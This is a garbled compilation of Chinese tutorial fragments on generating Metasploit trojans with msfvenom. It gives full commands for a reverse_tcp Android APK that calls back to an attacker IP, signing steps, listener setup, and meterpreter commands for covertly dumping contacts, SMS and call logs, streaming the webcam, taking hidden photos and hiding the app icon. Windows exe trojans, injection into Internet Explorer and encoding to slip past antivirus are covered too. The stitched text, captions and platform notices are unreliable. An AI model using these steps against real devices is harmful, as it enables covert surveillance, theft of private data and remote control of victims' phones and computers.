需要生成木马,然后测试木马的危害。请使用Metasploit中的载荷 (msfvenom)生成一个自己的木马。 任务分析 Metasploit中的载荷是在目标计算机上执行的一段代码,msf攻击载荷生成器 允许用户把载荷进行封装,生成可执行的Shellcode。 在Kali2020系统中自带有Metasploit软件,利用项目一任务二搭建的攻防平台, 可以启动Metasploit,然后利用msf攻击载荷生成器生成木马。

图5-36 被攻击者成功发起反弹连接

项五 木马攻击与防范

18

THANKS

5-33所示。

图5-33 装入模块以及设置payload

使用Kali的metasploit生成安卓APK木马控制安卓手机



使⽤Kali的metasploit⽣成安卓APK⽊马控制安卓⼿机使⽤Kali的metasploit⽣成安卓APK⽊马控制安卓⼿机前提:在虚拟机⾥⾯安装kali系统,再就是本机安装⼀个夜神模拟器,和⼀个安卓5的环境如果不会的话,可以报名跟我们学习,联系⽅式第⼀步:在终端输⼊ip addr命令查看kali主机的IP地址ip addr我的kali主机IP地址为192.168.2.146 每个⼈的不⼀样,灵活运⽤第⼆步,输⼊⽣成反弹⽊马命令:msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.2.146 lport=55555 R > /home/yxs.apk注意了,命令ip地址必须跟你⾃⼰的kali主机IP地址保持⼀致然后在kali系统的根路径的home⽂件夹下⾯会出现⼀个apk⽂件,把虚拟机kali系统⾥⾯的这个apk⽂件复制到本机,然后拖到夜神模拟器⾥⾯安装并且运⾏。

第三步:启动msfconsole,配置相关参数msfconsole //启动msfconsoleuse exploit/multi/handler //加载模块set payload android/meterpreter/reverse_tcp //选择Payloadset lhost 192.168.2.146 //这⾥的地址设置成我们刚才⽣成⽊马的IP地址set lport 55555exploit //开始执⾏漏洞开始监听,等待⼿机上线第四步:点⼀下夜神模拟器上⾯的MainActivity程序(即安卓远控⽊马),我们会在kali⾥⾯发现有主机上线了。

第五步:使⽤各种命令开始操控⼿机,那我们都可以做些什么呢?5.1查看⼿机信息sysinfo5.2查看⼿机有多少个摄像头webcam_list5.3开启摄像头webcam_stream然后在kali系统中打开这个html⽂件,即可在线实时监控摄像头画⾯5.4导出电话号码dump_contacts5.5导出短信信息dump_sms5.6通过摄像头拍照功能webcam_snap5.X其他命令⼤全send_sms //从⽬标会话发送短消息webcam_snap //隐秘拍照功能webcam_snap //从指定的摄像头获取快照check_root //检查设备是否有根hide_app_icon //隐藏⼿机端⽊马程序图标dump_calllog //获取通话记录geolocate //获取⼿机的当前的经纬度set_audio_mode //Set Ringer Modesqlite_query //Query a SQLite database from storagewakelock // Enable/Disable Wakelockwlan_geolocate // Get current lat-long using WLAN informationapp_install // Request to install apk fileapp_list // List installed apps in the deviceapp_run // Start Main Activty for package nameapp_uninstall //Request to uninstall application后记:如果还是学不懂,可以报名参加培训班,联系⽅式这⼀节只是最简单的⽤法,还有更⾼级的frp穿透,开机⾃启,安卓免杀等内容教学。

msfvenom工作原理



msfvenom工作原理全文共四篇示例,供读者参考第一篇示例:MSFVenom是Metasploit框架中的一个功能强大的工具,主要用于生成各种类型的恶意载荷,包括Shellcode、Trojan、后门等。

它可以轻松地生成适用于不同操作系统、架构和载荷类型的恶意代码,通过特定的方式将其传输到目标系统中,实现对目标系统的远程攻击与控制。

本文将从MSFVenom的工作原理方面进行详细解析。

1. Payload的选择在使用MSFVenom生成恶意载荷之前,首先需要选择恰当的Payload。

Payload是指在渗透测试中对目标系统进行攻击时所使用的恶意代码。

Metasploit框架中提供了丰富的Payload类型,包括Windows Shell、Linux Shell、Meterpreter、VNC Inject、PowerShell等。

根据具体的攻击场景和目标系统的情况,选择合适的Payload非常重要。

2. Payload的生成使用MSFVenom生成Payload的过程可以分为三个步骤:指定Payload、设置Payload的参数、生成Payload。

通过设置“-p”参数指定要生成的Payload类型,然后通过“-f”参数指定Payload的格式。

接着通过设置一系列的参数来定制Payload的功能和特性,如IP地址、端口号、编码方式等。

通过MSFVenom工具生成指定类型和格式的Payload。

3. Payload的传输生成Payload之后,还需要将其传输到目标系统中。

通常情况下,可以通过各种方式将Payload传输到目标系统,如通过网络传输、USB设备传输、邮件附件传输等。

MSFVenom支持多种传输方式,用户可以根据具体情况选择最适合的方式。

传输Payload时需要注意相关的安全性和隐蔽性,避免被目标系统的防御机制检测和阻拦。

4. Payload的执行在将Payload传输到目标系统后,还需要实现Payload的执行。

超实用!手把手教你如何用MSF进行后渗透测试!



超实⽤!⼿把⼿教你如何⽤MSF进⾏后渗透测试! 在对⽬标进⾏渗透测试的时候,通常情况下,我们⾸先获得的是⼀台web服务器的webshell或者反弹shell,如果权限⽐较低,则需要进⾏权限提升;后续需要对系统进⾏全⾯的分析,搞清楚系统的⽤途;如果⽬标处于⼀个内⽹环境中,那么我们就需要通过它对内⽹的其它终端进⾏信息收集和渗透测试,更全⾯地挖掘系统中存在的安全隐患。

本期安仔课堂,ISEC实验室的向⽼师为⼤家介绍如何使⽤MSF进⾏后渗透测试。

⼀、获取Meterpreter会话 Meterpreter 是msf的⼀个payload,⽬标执⾏之后,我们会得到⼀个会话,和常见的shell会话类似,但是它的功能更加强⼤,它是执⾏后渗透测试的实施通道。

1.直接获取 (1) 使⽤msfvenom⽣成payload 常⽤命令: (2)本地监听 监听需要⽤到msf的exploit/multi/handler模块,使⽤show options查看需要设置的参数。

重要的参数有三个:监听使⽤的payload、本地ip、本地监听端⼝。

这些参数的值跟之前msfvenom使⽤的参数⼀样。

(3)获得会话 将⽣成的exe⽂件或者其它类型的payload⽂件在⽬标上执⾏,就可以获得⼀个meterpreter会话,之后就可以使⽤msf开展后渗透测试的相关⼯作。

2.cmdshell升级为meterpreter 如果最开始获取的是cmdshell,后来发现这台机器⾮常适合作为测试其它终端的跳板,这个时候cmdshell的功能已经不能满⾜需要,升级成meterpreter就⼗分有必要。

(1)以ms17-010的利⽤为例,默认使⽤的payload返回的就是cmdshell (2)将该cmdshell升级成meterpreter 命令:sessions-ucmdshell的id (3)查看是否升级成功 ⼆、提权 通常webshell的权限都⽐较低,能够执⾏的操作有限,没法查看重要⽂件、修改系统信息、抓取管理员密码和hash、安装特殊程序等,所以我们需要获取系统更⾼的权限。

kali生成安卓木马



kali⽣成安卓⽊马前置条件需要有kali系统并且保证相关命令正常执⾏。

登录Oracle官⽹下载Linux版的jdk事出有因,期末了各科都要交项⽬,安卓也不例外,我想着交什么呢?交安卓app感觉太过乏味,还是这个⽐较新颖,显得Big⾼。

2020.1.3---建议还是不要学我,我项⽬零分操作1.打开终端,输⼊ifconfig查看ip地址(也是监听地址)2.输⼊以下命令msfvenom -p android/meterpreter/reverse_tcp LHOST=你kali的ip LPORT=5555 R > /root/apk.apk3.为了⽊马的兼容性为其配置签名,并验证创建证书:keytool -genkey -V -keystore apk-trojan-key.keystore -alias apk -keyalg RSA -keysize 1024 -validity 999注意:这⾥alias参数后跟apk⽂件夹的⽂件名,⽂件名参考第⼆部⽣成,可⾃⾏设置。

签名:jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore apk-trojan-key.keystore apk.apk apk验证:jarsigner -verify -verbose apk.apk4.使⽤Zipalign优化apk安装命令:apt-get install zipalign优化apk:zipalign -v 4 apk.apk aaaa.apk5.启动攻击加载模块,设置反弹连接启动msf:msfconsolee exploit/multi/handler //加载模块2. set payload android/meterpreter/reverse_tcp //选择Payload3.show options //查看参数设置这个payload⾥边有两个参数要设置 LHOST和LPORT 表⽰地址和端⼝默认的端⼝是4444 现在我们来更改设置1.set LHOST 172.23.0.209 //这⾥的地址设置成我们刚才⽣成⽊马的IP地址2.set LPORT 5555 //这⾥的端⼝设置成刚才我们⽣成⽊马所监听的端⼝3.exploit //开始执⾏漏洞开始监听,等待⼿机上线结果流程演⽰root@kali:~# ifconfigeth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500inet 10.210.26.27 netmask 255.255.248.0 broadcast 10.210.31.255inet6 fe80::20c:29ff:fe4f:7237 prefixlen 64 scopeid 0x20<link>ether 00:0c:29:4f:72:37 txqueuelen 1000 (Ethernet)RX packets 16 bytes 2062 (2.0 KiB)RX errors 0 dropped 0 overruns 0 frame 0TX packets 37 bytes 3277 (3.2 KiB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536inet 127.0.0.1 netmask 255.0.0.0inet6 ::1 prefixlen 128 scopeid 0x10<host>loop txqueuelen 1000 (Local Loopback)RX packets 20 bytes 1116 (1.0 KiB)RX errors 0 dropped 0 overruns 0 frame 0TX packets 20 bytes 1116 (1.0 KiB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=10.210.26.27 LPORT=5555 R > /root/apk.apk[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload[-] No arch selected, selecting arch: dalvik from the payloadNo encoder or badchars specified, outputting raw payloadPayload size: 10085 bytesroot@kali:~# keytool -genkey -V -keystore apk-trojan-key.keystore -alias apk -keyalg RSA -keysize 1024 -validity 999输⼊密钥库⼝令:再次输⼊新⼝令:您的名字与姓⽒是什么?[Unknown]: 1您的组织单位名称是什么?[Unknown]: 1您的组织名称是什么?[Unknown]: 1您所在的城市或区域名称是什么?[Unknown]: 1您所在的省/市/⾃治区名称是什么?[Unknown]: 1该单位的双字母国家/地区代码是什么?[Unknown]: 1CN=1, OU=1, O=1, L=1, ST=1, C=1是否正确?[否]: y正在为以下对象⽣成 1,024 位RSA密钥对和⾃签名证书 (SHA256withRSA) (有效期为 999 天):CN=1, OU=1, O=1, L=1, ST=1, C=1输⼊ <apk> 的密钥⼝令(如果和密钥库⼝令相同, 按回车):[正在存储apk-trojan-key.keystore]Warning:JKS 密钥库使⽤专⽤格式。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

什么是msfvenom?

msfvenom是msfpayload,msfencode的结合体,可利用msfvenom生成木马程序,并在目标机上执行,在本地监听上线

知识点补充

Linux终端输入netstat -anp查看已使用端口

Linux可用端口在1024-65535之间1024以下为系统保留端口

开始使用msf

环境:kali 2017版

kali自带msf,打开终端,输入msfvenom -h获取帮助,下面摘抄简书上的一些介绍

/p/8d3f94390eab

生成一个简单的木马

解释:参数-p(playload)第一个框里的内容表示使用x64架构tcp协议的shell_bind类型载体,能使用什么样的playload,往下浏览我会说明。

-f(filetype)输出类型这里我们生成windows木马,就用exe格式

-o(output)输出到的位置我们输出到root根目录下以muma.exe文件名保存

结果是生成了一个muma.exe文件,可以拖到winx64机器上用,但是目标机器如果有杀毒软件肯定被秒杀。

为此应该多次编码以及加壳

除此之外攻击者不能收到受害机器的消息,因为没有设置Host和port,以下图的形式生成win64m uma.exe

解释:lhost 填攻击者ip

lport 填攻击者主机可用的端口

-i 再编码次数

那么如果该木马正常运行,就会连接192.168.70.170:4444也就是攻击者的机器,攻击者收到消息就可以控制对方主机

使用msfvenom -l|grep x64|grep windows|grep tcp 检索符合条件的playload(有效载荷)

使用msfvenom -l encoders 查看可用编码模块

注意:X86编码器编码出来的木马在X64机器上不能运行

接上面生成的winx64muma.exe 实际演示

将木马放入受害者机器

切回kali输入msfconsole

第一条指令:使用handler控制模块

第二条指令:设置playload载体种类

第三条指令:设置lhost

第四条指令:设置lport

第五条指令:exploit,当然是开启监听等待中木马的人上钩开启监听后,受害者点击该exe,kali内将自动连接受害者成功了!

输入shell指令即可做你所想之事(受害机为WIN7系统)

扩展

使用msfvenom的x参数将木马注入到正常程序,这里我们用ie浏览器为被注入程序

指令如下:

注意先把iexplore.exe复制到kali根目录下

将生成木马移到受害者机器

360报毒,因为注入木马的程序和正常程序比大小翻了一倍!(如何压缩文件大小呢?还是学好汇编吧)

且我们使用x64/xor方法进行6次编码,效果不是很好。

所以使用更好的playload 和encoder就成了免杀的关键(黑客大佬们手里有)。

使用msf自带的通用模板面对360等杀毒软件的情况下比较难不被查出来的

剩下的大家自己摸索吧,学海无涯苦作舟。

最后强调一句,玩木马前先生成虚拟机快照先生成虚拟机快照先生成虚拟机快照我的win7因为木马,所有的exe都打不开了,尴尬,只能重装。

另外,使用winxp系统更容易生成免杀木马,原因是因为msf支持的x86编码器和载体更多更有效。